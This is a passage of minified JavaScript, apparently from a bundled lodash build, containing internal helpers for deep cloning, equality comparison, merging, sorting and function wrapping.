l=o.length;l--;)if(Gn(o[l][0],a))return l;return-1}function FP(o,a,l,p){return Zr(o,function(g,O,T){a(p,g,l(g),T)}),p}function qg(o,a){return o&&cr(a,St(a),o)}function jP(o,a){return o&&cr(a,tn(a),o)}function Or(o,a,l){a=="__proto__"&&bs?bs(o,a,{configurable:!0,enumerable:!0,value:l,writable:!0}):o[a]=l}function Xf(o,a){for(var l=-1,p=a.length,g=U(p),O=o==null;++l<p;)g[l]=O?n:Id(o,a[l]);return g}function Ki(o,a,l){return o===o&&(l!==n&&(o=o<=l?o:l),a!==n&&(o=o>=a?o:a)),o}function An(o,a,l,p,g,O){var T,C=a&v,R=a&y,V=a&w;if(l&&(T=g?l(o,p,g,O):l(o)),T!==n)return T;if(!Ze(o))return o;var W=ve(o);if(W){if(T=PT(o),!C)return Zt(o,T)}else{var q=Mt(o),J=q==pt||q==Jt;if(ri(o))return ym(o,C);if(q==Ce||q==Z||J&&!g){if(T=R||J?{}:Nm(o),!C)return R?vT(o,jP(T,o)):hT(o,qg(T,o))}else{if(!Be[q])return g?o:{};T=TT(o,q,C)}}O||(O=new Hn);var oe=O.get(o);if(oe)return oe;O.set(o,T),c0(o)?o.forEach(function(ce){T.add(An(ce,a,l,ce,o,O))}):s0(o)&&o.forEach(function(ce,Se){T.set(Se,An(ce,a,l,Se,o,O))});var le=V?R?gd:yd:R?tn:St,me=W?n:le(o);return Dn(me||o,function(ce,Se){me&&(Se=ce,ce=o[Se]),Bu(T,Se,An(ce,a,l,Se,o,O))}),T}function zP(o){var a=St(o);return function(l){return Hg(l,o,a)}}function Hg(o,a,l){var p=l.length;if(o==null)return!p;for(o=Ue(o);p--;){var g=l[p],O=a[g],T=o[g];if(T===n&&!(g in o)||!O(T))return!1}return!0}function Gg(o,a,l){if(typeof o!="function")throw new In(s);return Yu(function(){o.apply(n,l)},a)}function Vu(o,a,l,p){var g=-1,O=ds,T=!0,C=o.length,R=[],V=a.length;if(!C)return R;l&&(a=Ye(a,pn(l))),p?(O=Ff,T=!1):a.length>=i&&(O=Mu,T=!1,a=new Yi(a));e:for(;++g<C;){var W=o[g],q=l==null?W:l(W);if(W=p||W!==0?W:0,T&&q===q){for(var J=V;J--;)if(a[J]===q)continue e;R.push(W)}else O(a,q,p)||R.push(W)}return R}var Zr=Sm(lr),Yg=Sm(Zf,!0);function $P(o,a){var l=!0;return Zr(o,function(p,g,O){return l=!!a(p,g,O),l}),l}function Ds(o,a,l){for(var p=-1,g=o.length;++p<g;){var O=o[p],T=a(O);if(T!=null&&(C===n?T===T&&!vn(T):l(T,C)))var C=T,R=O}return R}function UP(o,a,l,p){var g=o.length;for(l=ge(l),l<0&&(l=-l>g?0:g+l),p=p===n||p>g?g:ge(p),p<0&&(p+=g),p=l>p?0:d0(p);l<p;)o[l++]=a;return o}function Kg(o,a){var l=[];return Zr(o,function(p,g,O){a(p,g,O)&&l.push(p)}),l}function kt(o,a,l,p,g){var O=-1,T=o.length;for(l||(l=CT),g||(g=[]);++O<T;){var C=o[O];a>0&&l(C)?a>1?kt(C,a-1,l,p,g):Kr(g,C):p||(g[g.length]=C)}return g}var Jf=Em(),Xg=Em(!0);function lr(o,a){return o&&Jf(o,a,St)}function Zf(o,a){return o&&Xg(o,a,St)}function Is(o,a){return Yr(a,function(l){return kr(o[l])})}function Xi(o,a){a=ti(a,o);for(var l=0,p=a.length;o!=null&&l<p;)o=o[fr(a[l++])];return l&&l==p?o:n}function Jg(o,a,l){var p=a(o);return ve(o)?p:Kr(p,l(o))}function Vt(o){return o==null?o===n?Pf:Wn:Hi&&Hi in Ue(o)?bT(o):MT(o)}function ed(o,a){return o>a}function BP(o,a){return o!=null&&Le.call(o,a)}function VP(o,a){return o!=null&&a in Ue(o)}function WP(o,a,l){return o>=Nt(a,l)&&o<yt(a,l)}function td(o,a,l){for(var p=l?Ff:ds,g=o[0].length,O=o.length,T=O,C=U(O),R=1/0,V=[];T--;){var W=o[T];T&&a&&(W=Ye(W,pn(a))),R=Nt(W.length,R),C[T]=!l&&(a||g>=120&&W.length>=120)?new Yi(T&&W):n}W=o[0];var q=-1,J=C[0];e:for(;++q<g&&V.length<R;){var oe=W[q],le=a?a(oe):oe;if(oe=l||oe!==0?oe:0,!(J?Mu(J,le):p(V,le,l))){for(T=O;--T;){var me=C[T];if(!(me?Mu(me,le):p(o[T],le,l)))continue e}J&&J.push(le),V.push(oe)}}return V}function QP(o,a,l,p){return lr(o,function(g,O,T){a(p,l(g),O,T)}),p}function Wu(o,a,l){a=ti(a,o),o=zm(o,a);var p=o==null?o:o[fr(Nn(a))];return p==null?n:dn(p,o,l)}function Zg(o){return it(o)&&Vt(o)==Z}function qP(o){return it(o)&&Vt(o)==Qn}function HP(o){return it(o)&&Vt(o)==wt}function Qu(o,a,l,p,g){return o===a?!0:o==null||a==null||!it(o)&&!it(a)?o!==o&&a!==a:GP(o,a,l,p,Qu,g)}function GP(o,a,l,p,g,O){var T=ve(o),C=ve(a),R=T?ue:Mt(o),V=C?ue:Mt(a);R=R==Z?Ce:R,V=V==Z?Ce:V;var W=R==Ce,q=V==Ce,J=R==V;if(J&&ri(o)){if(!ri(a))return!1;T=!0,W=!1}if(J&&!W)return O||(O=new Hn),T||No(o)?Rm(o,a,l,p,g,O):ST(o,a,R,l,p,g,O);if(!(l&b)){var oe=W&&Le.call(o,"__wrapped__"),le=q&&Le.call(a,"__wrapped__");if(oe||le){var me=oe?o.value():o,ce=le?a.value():a;return O||(O=new Hn),g(me,ce,l,p,O)}}return J?(O||(O=new Hn),ET(o,a,l,p,g,O)):!1}function YP(o){return it(o)&&Mt(o)==_e}function nd(o,a,l,p){var g=l.length,O=g,T=!p;if(o==null)return!O;for(o=Ue(o);g--;){var C=l[g];if(T&&C[2]?C[1]!==o[C[0]]:!(C[0]in o))return!1}for(;++g<O;){C=l[g];var R=C[0],V=o[R],W=C[1];if(T&&C[2]){if(V===n&&!(R in o))return!1}else{var q=new Hn;if(p)var J=p(V,W,R,o,a,q);if(!(J===n?Qu(W,V,b|x,p,q):J))return!1}}return!0}function em(o){if(!Ze(o)||IT(o))return!1;var a=kr(o)?Yx:zO;return a.test(Zi(o))}function KP(o){return it(o)&&Vt(o)==fn}function XP(o){return it(o)&&Mt(o)==Bt}function JP(o){return it(o)&&Gs(o.length)&&!!Qe[Vt(o)]}function tm(o){return typeof o=="function"?o:o==null?nn:typeof o=="object"?ve(o)?im(o[0],o[1]):rm(o):b0(o)}function rd(o){if(!Gu(o))return tP(o);var a=[];for(var l in Ue(o))Le.call(o,l)&&l!="constructor"&&a.push(l);return a}function ZP(o){if(!Ze(o))return NT(o);var a=Gu(o),l=[];for(var p in o)p=="constructor"&&(a||!Le.call(o,p))||l.push(p);return l}function id(o,a){return o<a}function nm(o,a){var l=-1,p=en(o)?U(o.length):[];return Zr(o,function(g,O,T){p[++l]=a(g,O,T)}),p}function rm(o){var a=wd(o);return a.length==1&&a[0][2]?Fm(a[0][0],a[0][1]):function(l){return l===o||nd(l,o,a)}}function im(o,a){return Sd(o)&&Mm(a)?Fm(fr(o),a):function(l){var p=Id(l,o);return p===n&&p===a?Rd(l,o):Qu(a,p,b|x)}}function Rs(o,a,l,p,g){o!==a&&Jf(a,function(O,T){if(g||(g=new Hn),Ze(O))eT(o,a,T,l,Rs,p,g);else{var C=p?p(bd(o,T),O,T+"",o,a,g):n;C===n&&(C=O),Kf(o,T,C)}},tn)}function eT(o,a,l,p,g,O,T){var C=bd(o,l),R=bd(a,l),V=T.get(R);if(V){Kf(o,l,V);return}var W=O?O(C,R,l+"",o,a,T):n,q=W===n;if(q){var J=ve(R),oe=!J&&ri(R),le=!J&&!oe&&No(R);W=R,J||oe||le?ve(C)?W=C:lt(C)?W=Zt(C):oe?(q=!1,W=ym(R,!0)):le?(q=!1,W=gm(R,!0)):W=[]:Ku(R)||eo(R)?(W=C,eo(C)?W=p0(C):(!Ze(C)||kr(C))&&(W=Nm(R))):q=!1}q&&(T.set(R,W),g(W,R,p,O,T),T.delete(R)),Kf(o,l,W)}function om(o,a){var l=o.length;if(l)return a+=a<0?l:0,Tr(a,l)?o[a]:n}function um(o,a,l){a.length?a=Ye(a,function(O){return ve(O)?function(T){return Xi(T,O.length===1?O[0]:O)}:O}):a=[nn];var p=-1;a=Ye(a,pn(se()));var g=nm(o,function(O,T,C){var R=Ye(a,function(V){return V(O)});return{criteria:R,index:++p,value:O}});return Tx(g,function(O,T){return pT(O,T,l)})}function tT(o,a){return am(o,a,function(l,p){return Rd(o,p)})}function am(o,a,l){for(var p=-1,g=a.length,O={};++p<g;){var T=a[p],C=Xi(o,T);l(C,T)&&qu(O,ti(T,o),C)}return O}function nT(o){return function(a){return Xi(a,o)}}function od(o,a,l,p){var g=p?Px:Oo,O=-1,T=a.length,C=o;for(o===a&&(a=Zt(a)),l&&(C=Ye(o,pn(l)));++O<T;)for(var R=0,V=a[O],W=l?l(V):V;(R=g(C,W,R,p))>-1;)C!==o&&Es.call(C,R,1),Es.call(o,R,1);return o}function sm(o,a){for(var l=o?a.length:0,p=l-1;l--;){var g=a[l];if(l==p||g!==O){var O=g;Tr(g)?Es.call(o,g,1):ld(o,g)}}return o}function ud(o,a){return o+xs(Bg()*(a-o+1))}function rT(o,a,l,p){for(var g=-1,O=yt(Os((a-o)/(l||1)),0),T=U(O);O--;)T[p?O:++g]=o,o+=l;return T}function ad(o,a){var l="";if(!o||a<1||a>X)return l;do a%2&&(l+=o),a=xs(a/2),a&&(o+=o);while(a);return l}function we(o,a){return Od(jm(o,a,nn),o+"")}function iT(o){return Qg(Mo(o))}function oT(o,a){var l=Mo(o);return Bs(l,Ki(a,0,l.length))}function qu(o,a,l,p){if(!Ze(o))return o;a=ti(a,o);for(var g=-1,O=a.length,T=O-1,C=o;C!=null&&++g<O;){var R=fr(a[g]),V=l;if(R==="__proto__"||R==="constructor"||R==="prototype")return o;if(g!=T){var W=C[R];V=p?p(W,R,C):n,V===n&&(V=Ze(W)?W:Tr(a[g+1])?[]:{})}Bu(C,R,V),C=C[R]}return o}var lm=Ps?function(o,a){return Ps.set(o,a),o}:nn,uT=bs?function(o,a){return bs(o,"toString",{configurable:!0,enumerable:!1,value:Ld(a),writable:!0})}:nn;function aT(o){return Bs(Mo(o))}function Ln(o,a,l){var p=-1,g=o.length;a<0&&(a=-a>g?0:g+a),l=l>g?g:l,l<0&&(l+=g),g=a>l?0:l-a>>>0,a>>>=0;for(var O=U(g);++p<g;)O[p]=o[p+a];return O}function sT(o,a){var l;return Zr(o,function(p,g,O){return l=a(p,g,O),!l}),!!l}function As(o,a,l){var p=0,g=o==null?p:o.length;if(typeof a=="number"&&a===a&&g<=M){for(;p<g;){var O=p+g>>>1,T=o[O];T!==null&&!vn(T)&&(l?T<=a:T<a)?p=O+1:g=O}return g}return sd(o,a,nn,l)}function sd(o,a,l,p){var g=0,O=o==null?0:o.length;if(O===0)return 0;a=l(a);for(var T=a!==a,C=a===null,R=vn(a),V=a===n;g<O;){var W=xs((g+O)/2),q=l(o[W]),J=q!==n,oe=q===null,le=q===q,me=vn(q);if(T)var ce=p||le;else V?ce=le&&(p||J):C?ce=le&&J&&(p||!oe):R?ce=le&&J&&!oe&&(p||!me):oe||me?ce=!1:ce=p?q<=a:q<a;ce?g=W+1:O=W}return Nt(O,F)}function cm(o,a){for(var l=-1,p=o.length,g=0,O=[];++l<p;){var T=o[l],C=a?a(T):T;if(!l||!Gn(C,R)){var R=C;O[g++]=T===0?0:T}}return O}function fm(o){return typeof o=="number"?o:vn(o)?ae:+o}function hn(o){if(typeof o=="string")return o;if(ve(o))return Ye(o,hn)+"";if(vn(o))return Vg?Vg.call(o):"";var a=o+"";return a=="0"&&1/o==-Fe?"-0":a}function ei(o,a,l){var p=-1,g=ds,O=o.length,T=!0,C=[],R=C;if(l)T=!1,g=Ff;else if(O>=i){var V=a?null:wT(o);if(V)return hs(V);T=!1,g=Mu,R=new Yi}else R=a?[]:C;e:for(;++p<O;){var W=o[p],q=a?a(W):W;if(W=l||W!==0?W:0,T&&q===q){for(var J=R.length;J--;)if(R[J]===q)continue e;a&&R.push(q),C.push(W)}else g(R,q,l)||(R!==C&&R.push(q),C.push(W))}return C}function ld(o,a){return a=ti(a,o),o=zm(o,a),o==null||delete o[fr(Nn(a))]}function dm(o,a,l,p){return qu(o,a,l(Xi(o,a)),p)}function Ls(o,a,l,p){for(var g=o.length,O=p?g:-1;(p?O--:++O<g)&&a(o[O],O,o););return l?Ln(o,p?0:O,p?O+1:g):Ln(o,p?O+1:0,p?g:O)}function pm(o,a){var l=o;return l instanceof be&&(l=l.value()),jf(a,function(p,g){return g.func.apply(g.thisArg,Kr([p],g.args))},l)}function cd(o,a,l){var p=o.length;if(p<2)return p?ei(o[0]):[];for(var g=-1,O=U(p);++g<p;)for(var T=o[g],C=-1;++C<p;)C!=g&&(O[g]=Vu(O[g]||T,o[C],a,l));return ei(kt(O,1),a,l)}function hm(o,a,l){for(var p=-1,g=o.length,O=a.length,T={};++p<g;){var C=p<O?a[p]:n;l(T,o[p],C)}return T}function fd(o){return lt(o)?o:[]}function dd(o){return typeof o=="function"?o:nn}function ti(o,a){return ve(o)?o:Sd(o,a)?[o]:Vm(Ie(o))}var lT=we;function ni(o,a,l){var p=o.length;return l=l===n?p:l,!a&&l>=p?o:Ln(o,a,l)}var vm=Kx||function(o){return Tt.clearTimeout(o)};function ym(o,a){if(a)return o.slice();var l=o.length,p=Fg?Fg(l):new o.constructor(l);return o.copy(p),p}function pd(o){var a=new o.constructor(o.byteLength);return new _s(a).set(new _s(o)),a}function cT(o,a){var l=a?pd(o.buffer):o.buffer;return new o.constructor(l,o.byteOffset,o.byteLength)}function fT(o){var a=new o.constructor(o.source,Zy.exec(o));return a.lastIndex=o.lastIndex,a}function dT(o){return Uu?Ue(Uu.call(o)):{}}function gm(o,a){var l=a?pd(o.buffer):o.buffer;return new o.constructor(l,o.byteOffset,o.length)}function mm(o,a){if(o!==a){var l=o!==n,p=o===null,g=o===o,O=vn(o),T=a!==n,C=a===null,R=a===a,V=vn(a);if(!C&&!V&&!O&&o>a||O&&T&&R&&!C&&!V||p&&T&&R||!l&&R||!g)return 1;if(!p&&!O&&!V&&o<a||V&&l&&g&&!p&&!O||C&&l&&g||!T&&g||!R)return-1}return 0}function pT(o,a,l){for(var p=-1,g=o.criteria,O=a.criteria,T=g.length,C=l.length;++p<T;){var R=mm(g[p],O[p]);if(R){if(p>=C)return R;var V=l[p];return R*(V=="desc"?-1:1)}}return o.index-a.index}function wm(o,a,l,p){for(var g=-1,O=o.length,T=l.length,C=-1,R=a.length,V=yt(O-T,0),W=U(R+V),q=!p;++C<R;)W[C]=a[C];for(;++g<T;)(q||g<O)&&(W[l[g]]=o[g]);for(;V--;)W[C++]=o[g++];return W}function _m(o,a,l,p){for(var g=-1,O=o.length,T=-1,C=l.length,R=-1,V=a.length,W=yt(O-C,0),q=U(W+V),J=!p;++g<W;)q[g]=o[g];for(var oe=g;++R<V;)q[oe+R]=a[R];for(;++T<C;)(J||g<O)&&(q[oe+l[T]]=o[g++]);return q}function Zt(o,a){var l=-1,p=o.length;for(a||(a=U(p));++l<p;)a[l]=o[l];return a}function cr(o,a,l,p){var g=!l;l||(l={});for(var O=-1,T=a.length;++O<T;){var C=a[O],R=p?p(l[C],o[C],C,l,o):n;R===n&&(R=o[C]),g?Or(l,C,R):Bu(l,C,R)}return l}function hT(o,a){return cr(o,_d(o),a)}function vT(o,a){return cr(o,Am(o),a)}function Ns(o,a){return function(l,p){var g=ve(l)?_x:FP,O=a?a():{};return g(l,o,se(p,2),O)}}function Ro(o){return we(function(a,l){var p=-1,g=l.length,O=g>1?l[g-1]:n,T=g>2?l[2]:n;for(O=o.length>3&&typeof O=="function"?(g--,O):n,T&&Wt(l[0],l[1],T)&&(O=g<3?n:O,g=1),a=Ue(a);++p<g;){var C=l[p];C&&o(a,C,p,O)}return a})}function Sm(o,a){return function(l,p){if(l==null)return l;if(!en(l))return o(l,p);for(var g=l.length,O=a?g:-1,T=Ue(l);(a?O--:++O<g)&&p(T[O],O,T)!==!1;);return l}}function Em(o){return function(a,l,p){for(var g=-1,O=Ue(a),T=p(a),C=T.length;C--;){var R=T[o?C:++g];if(l(O[R],R,O)===!1)break}return a}}function yT(o,a,l){var p=a&k,g=Hu(o);function O(){var T=this&&this!==Tt&&this instanceof O?g:o;return T.apply(p?l:this,arguments)}return O}function bm(o){return function(a){a=Ie(a);var l=xo(a)?qn(a):n,p=l?l[0]:a.charAt(0),g=l?ni(l,1).join(""):a.slice(1);return p[o]()+g}}function Ao(o){return function(a){return jf(S0(_0(a).replace(ux,"")),o,"")}}function Hu(o){return function(){var a=arguments;switch(a.length){case 0:return new o;case 1:return new o(a[0]);case 2:return new o(a[0],a[1]);case 3:return new o(a[0],a[1],a[2]);case 4:return new o(a[0],a[1],a[2],a[3]);case 5:return new o(a[0],a[1],a[2],a[3],a[4]);case 6:return new o(a[0],a[1],a[2],a[3],a[4],a[5]);case 7:return new o(a[0],a[1],a[2],a[3],a[4],a[5],a[6])}var l=Io(o.prototype),p=o.apply(l,a);return Ze(p)?p:l}}function gT(o,a,l){var p=Hu(o);function g(){for(var O=arguments.length,T=U(O),C=O,R=Lo(g);C--;)T[C]=arguments[C];var V=O<3&&T[0]!==R&&T[O-1]!==R?[]:Xr(T,R);if(O-=V.length,O<l)return km(o,a,Ms,g.placeholder,n,T,V,n,n,l-O);var W=this&&this!==Tt&&this instanceof g?p:o;return dn(W,this,T)}return g}function Om(o){return function(a,l,p){var g=Ue(a);if(!en(a)){var O=se(l,3);a=St(a),l=function(C){return O(g[C],C,g)}}var T=o(a,l,p);return T>-1?g[O?a[T]:T]:n}}function xm(o){return Pr(function(a){var l=a.length,p=l,g=Rn.prototype.thru;for(o&&a.reverse();p--;){var O=a[p];if(typeof O!="function")throw new In(s);if(g&&!T&&$s(O)=="wrapper")var T=new Rn([],!0)}for(p=T?p:l;++p<l;){O=a[p];var C=$s(O),R=C=="wrapper"?md(O):n;R&&Ed(R[0])&&R[1]==(j|_|L|z)&&!R[4].length&&R[9]==1?T=T[$s(R[0])].apply(T,R[3]):T=O.length==1&&Ed(O)?T[C]():T.thru(O)}return function(){var V=arguments,W=V[0];if(T&&V.length==1&&ve(W))return T.plant(W).value();for(var q=0,J=l?a[q].apply(this,V):W;++q<l;)J=a[q].call(this,J);return J}})}function Ms(o,a,l,p,g,O,T,C,R,V){var W=a&j,q=a&k,J=a&m,oe=a&(_|P),le=a&Y,me=J?n:Hu(o);function ce(){for(var Se=arguments.length,Pe=U(Se),yn=Se;yn--;)Pe[yn]=arguments[yn];if(oe)var Qt=Lo(ce),gn=Cx(Pe,Qt);if(p&&(Pe=wm(Pe,p,g,oe)),O&&(Pe=_m(Pe,O,T,oe)),Se-=gn,oe&&Se<V){var ct=Xr(Pe,Qt);return km(o,a,Ms,ce.placeholder,l,Pe,ct,C,R,V-Se)}var Yn=q?l:this,Dr=J?Yn[o]:o;return Se=Pe.length,C?Pe=FT(Pe,C):le&&Se>1&&Pe.reverse(),W&&R<Se&&(Pe.length=R),this&&this!==Tt&&this instanceof ce&&(Dr=me||Hu(Dr)),Dr.apply(Yn,Pe)}return ce}function Pm(o,a){return function(l,p){return QP(l,o,a(p),{})}}function Fs(o,a){return function(l,p){var g;if(l===n&&p===n)return a;if(l!==n&&(g=l),p!==n){if(g===n)return p;typeof l=="string"||typeof p=="string"?(l=hn(l),p=hn(p)):(l=fm(l),p=fm(p)),g=o(l,p)}return g}}function hd(o){return Pr(function(a){return a=Ye(a,pn(se())),we(function(l){var p=this;return o(a,function(g){return dn(g,p,l)})})})}function js(o,a){a=a===n?" ":hn(a);var l=a.length;if(l<2)return l?ad(a,o):a;var p=ad(a,Os(o/Po(a)));return xo(a)?ni(qn(p),0,o).join(""):p.slice(0,o)}function mT(o,a,l,p){var g=a&k,O=Hu(o);function T(){for(var C=-1,R=arguments.length,V=-1,W=p.length,q=U(W+R),J=this&&this!==Tt&&this instanceof T?O:o;++V<W;)q[V]=p[V];for(;R--;)q[V++]=arguments[++C];return dn(J,g?l:this,q)}return T}function Tm(o){return function(a,l,p){return p&&typeof p!="number"&&Wt(a,l,p)&&(l=p=n),a=Cr(a),l===n?(l=a,a=0):l=Cr(l),p=p===n?a<l?1:-1:Cr(p),rT(a,l,p,o)}}function zs(o){return function(a,l){return typeof a=="string"&&typeof l=="string"||(a=Mn(a),l=Mn(l)),o(a,l)}}function km(o,a,l,p,g,O,T,C,R,V){var W=a&_,q=W?T:n,J=W?n:T,oe=W?O:n,le=W?n:O;a|=W?L:A,a&=~(W?A:L),a&S||(a&=~(k|m));var me=[o,a,g,oe,q,le,J,C,R,V],ce=l.apply(n,me);return Ed(o)&&$m(ce,me),ce.placeholder=p,Um(ce,o,a)}function vd(o){var a=vt[o];return function(l,p){if(l=Mn(l),p=p==null?0:Nt(ge(p),292),p&&Ug(l)){var g=(Ie(l)+"e").split("e"),O=a(g[0]+"e"+(+g[1]+p));return g=(Ie(O)+"e").split("e"),+(g[0]+"e"+(+g[1]-p))}return a(l)}}var wT=Co&&1/hs(new Co([,-0]))[1]==Fe?function(o){return new Co(o)}:Fd;function Cm(o){return function(a){var l=Mt(a);return l==_e?Qf(a):l==Bt?Mx(a):kx(a,o(a))}}function xr(o,a,l,p,g,O,T,C){var R=a&m;if(!R&&typeof o!="function")throw new In(s);var V=p?p.length:0;if(V||(a&=~(L|A),p=g=n),T=T===n?T:yt(ge(T),0),C=C===n?C:ge(C),V-=g?g.length:0,a&A){var W=p,q=g;p=g=n}var J=R?n:md(o),oe=[o,a,l,p,g,W,q,O,T,C];if(J&&LT(oe,J),o=oe[0],a=oe[1],l=oe[2],p=oe[3],g=oe[4],C=oe[9]=oe[9]===n?R?0:o.length:yt(oe[9]-V,0),!C&&a&(_|P)&&(a&=~(_|P)),!a||a==k)var le=yT(o,a,l);else a==_||a==P?le=gT(o,a,C):(a==L||a==(k|L))&&!g.length?le=mT(o,a,l,p):le=Ms.apply(n,oe);var me=J?lm:$m;return Um(me(le,oe),o,a)}function Dm(o,a,l,p){return o===n||Gn(o,ko[l])&&!Le.call(p,l)?a:o}function Im(o,a,l,p,g,O){return Ze(o)&&Ze(a)&&(O.set(a,o),Rs(o,a,n,Im,O),O.delete(a)),o}function _T(o){return Ku(o)?n:o}function Rm(o,a,l,p,g,O){var T=l&b,C=o.length,R=a.length;if(C!=R&&!(T&&R>C))return!1;var V=O.get(o),W=O.get(a);if(V&&W)return V==a&&W==o;var q=-1,J=!0,oe=l&x?new Yi:n;for(O.set(o,a),O.set(a,o);++q<C;){var le=o[q],me=a[q];if(p)var ce=T?p(me,le,q,a,o,O):p(le,me,q,o,a,O);if(ce!==n){if(ce)continue;J=!1;break}if(oe){if(!zf(a,function(Se,Pe){if(!Mu(oe,Pe)&&(le===Se||g(le,Se,l,p,O)))return oe.push(Pe)})){J=!1;break}}else if(!(le===me||g(le,me,l,p,O))){J=!1;break}}return O.delete(o),O.delete(a),J}function ST(o,a,l,p,g,O,T){switch(l){case sr:if(o.byteLength!=a.byteLength||o.byteOffset!=a.byteOffset)return!1;o=o.buffer,a=a.buffer;case Qn:return!(o.byteLength!=a.byteLength||!O(new _s(o),new _s(a)));case ye:case wt:case cn:return Gn(+o,+a);case _t:return o.name==a.name&&o.message==a.message;case fn:case Lt:return o==a+"";case _e:var C=Qf;case Bt:var R=p&b;if(C||(C=hs),o.size!=a.size&&!R)return!1;var V=T.get(o);if(V)return V==a;p|=x,T.set(o,a);var W=Rm(C(o),C(a),p,g,O,T);return T.delete(o),W;case $i:if(Uu)return Uu.call(o)==Uu.call(a)}return!1}function ET(o,a,l,p,g,O){var T=l&b,C=yd(o),R=C.length,V=yd(a),W=V.length;if(R!=W&&!T)return!1;for(var q=R;q--;){var J=C[q];if(!(T?J in a:Le.call(a,J)))return!1}var oe=O.get(o),le=O.get(a);if(oe&&le)return oe==a&&le==o;var me=!0;O.set(o,a),O.set(a,o);for(var ce=T;++q<R;){J=C[q];var Se=o[J],Pe=a[J];if(p)var yn=T?p(Pe,Se,J,a,o,O):p(Se,Pe,J,o,a,O);if(!(yn===n?Se===Pe||g(Se,Pe,l,p,O):yn)){me=!1;break}ce||(ce=J=="constructor")}if(me&&!ce){var Qt=o.constructor,gn=a.constructor;Qt!=gn&&"constructor"in o&&"constructor"in a&&!(typeof Qt=="function"&&Qt instanceof Qt&&typeof gn=="function"&&gn instanceof gn)&&(me=!1)}return O.delete(o),O.delete(a),me}function Pr(o){return Od(jm(o,n,Hm),o+"")}function yd(o){return Jg(o,St,_d)}function gd(o){return Jg(o,tn,Am)}var md=Ps?function(o){return Ps.get(o)}:Fd;function $s(o){for(var a=o.name+"",l=Do[a],p=Le.call(Do,a)?l.length:0;p--;){var g=l[p],O=g.func;if(O==null||O==o)return g.name}return a}function Lo(o){var a=Le.call(E,"placeholder")?E:o;return a.placeholder}function se(){var o=E.iteratee||Nd;return o=o===Nd?tm:o,arguments.length?o(arguments[0],arguments[1]):o}function Us(o,a){var l=o.__data__;return DT(a)?l[typeof a=="string"?"string":"hash"]:l.map}function wd(o){for(var a=St(o),l=a.length;l--;){var p=a[l],g=o[p];a[l]=[p,g,Mm(g)]}return a}function Ji(o,a){var l=Ax(o,a);return em(l)?l:n}function bT(o){var a=Le.call(o,Hi),l=o[Hi];try{o[Hi]=n;var p=!0}catch{}var g=ms.call(o);return p&&(a?o[Hi]=l:delete o[Hi]),g}var _d=Hf?function(o){return o==null?[]:(o=Ue(o),Yr(Hf(o),function(a){return zg.call(o,a)}))}:jd,Am=Hf?function(o){for(var a=[];o;)Kr(a,_d(o)),o=Ss(o);return a}:jd,Mt=Vt;(Gf&&Mt(new Gf(new ArrayBuffer(1)))!=sr||ju&&Mt(new ju)!=_e||Yf&&Mt(Yf.resolve())!=Sr||Co&&Mt(new Co)!=Bt||zu&&Mt(new zu)!=Ui)&&(Mt=function(o){var a=Vt(o),l=a==Ce?o.constructor:n,p=l?Zi(l):"";if(p)switch(p){case oP:return sr;case uP:return _e;case aP:return Sr;case sP:return Bt;case lP:return Ui}return a});function OT(o,a,l){for(var p=-1,g=l.length;++p<g;){var O=l[p],T=O.size;switch(O.type){case"drop":o+=T;break;case"dropRight":a-=T;break;case"take":a=Nt(a,o+T);break;case"takeRight":o=yt(o,a-T);break}}return{start:o,end:a}}function xT(o){var a=o.match(IO);return a?a[1].split(RO):[]}function Lm(o,a,l){a=ti(a,o);for(var p=-1,g=a.length,O=!1;++p<g;){var T=fr(a[p]);if(!(O=o!=null&&l(o,T)))break;o=o[T]}return O||++p!=g?O:(g=o==null?0:o.length,!!g&&Gs(g)&&Tr(T,g)&&(ve(o)||eo(o)))}function PT(o){var a=o.length,l=new o.constructor(a);return a&&typeof o[0]=="string"&&Le.call(o,"index")&&(l.index=o.index,l.input=o.input),l}function Nm(o){return typeof o.constructor=="function"&&!Gu(o)?Io(Ss(o)):{}}function TT(o,a,l){var p=o.constructor;switch(a){case Qn:return pd(o);case ye:case wt:return new p(+o);case sr:return cT(o,l);case Vi:case Wi:case Qi:case Iu:case Ru:case Au:case Lu:case Nu:case Tf:return gm(o,l);case _e:return new p;case cn:case Lt:return new p(o);case fn:return fT(o);case Bt:return new p;case $i:return dT(o)}}function kT(o,a){var l=a.length;if(!l)return o;var p=l-1;return a[p]=(l>1?"& ":"")+a[p],a=a.join(l>2?", ":" "),o.replace(DO,`{
/* [wrapped with `+a+`] */
`)}function CT(o){return ve(o)||eo(o)||!!($g&&o&&o[$g])}function Tr(o,a){var l=typeof o;return a=a??X,!!a&&(l=="number"||l!="symbol"&&UO.test(o))&&o>-1&&o%1==0&&o<a}function Wt(o,a,l){if(!Ze(l))return!1;var p=typeof a;return(p=="number"?en(l)&&Tr(a,l.length):p=="string"&&a in l)?Gn(l[a],o):!1}function Sd(o,a){if(ve(o))return!1;var l=typeof o;return l=="number"||l=="symbol"||l=="boolean"||o==null||vn(o)?!0:PO.test(o)||!xO.test(o)||a!=null&&o in Ue(a)}function DT(o){var a=typeof o;return a=="string"||a=="number"||a=="symbol"||a=="boolean"?o!=="__proto__":o===null}function Ed(o){var a=$s(o),l=E[a];if(typeof l!="function"||!(a in be.prototype))return!1;if(o===l)return!0;var p=md(l);return!!p&&o===p[0]}function IT(o){return!!Mg&&Mg in o}var RT=ys?kr:zd;function Gu(o){var a=o&&o.constructor,l=typeof a=="function"&&a.prototype||ko;return o===l}function Mm(o){return o===o&&!Ze(o)}function Fm(o,a){return function(l){return l==null?!1:l[o]===a&&(a!==n||o in Ue(l))}}function AT(o){var a=qs(o,function(p){return l.size===d&&l.clear(),p}),l=a.cache;return a}function LT(o,a){var l=o[1],p=a[1],g=l|p,O=g<(k|m|j),T=p==j&&l==_||p==j&&l==z&&o[7].length<=a[8]||p==(j|z)&&a[7].length<=a[8]&&l==_;if(!(O||T))return o;p&k&&(o[2]=a[2],g|=l&k?0:S);var C=a[3];if(C){var R=o[3];o[3]=R?wm(R,C,a[4]):C,o[4]=R?Xr(o[3],h):a[4]}return C=a[5],C&&(R=o[5],o[5]=R?_m(R,C,a[6]):C,o[6]=R?Xr(o[5],h):a[6]),C=a[7],C&&(o[7]=C),p&j&&(o[8]=o[8]==null?a[8]:Nt(o[8],a[8])),o[9]==null&&(o[9]=a[9]),o[0]=a[0],o[1]=g,o}function NT(o){var a=[];if(o!=null)for(var l in Ue(o))a.push(l);return a}function MT(o){return ms.call(o)}function jm(o,a,l){return a=yt(a===n?o.length-1:a,0),function(){for(var p=arguments,g=-1,O=yt(p.length-a,0),T=U(O);++g<O;)T[g]=p[a+g];g=-1;for(var 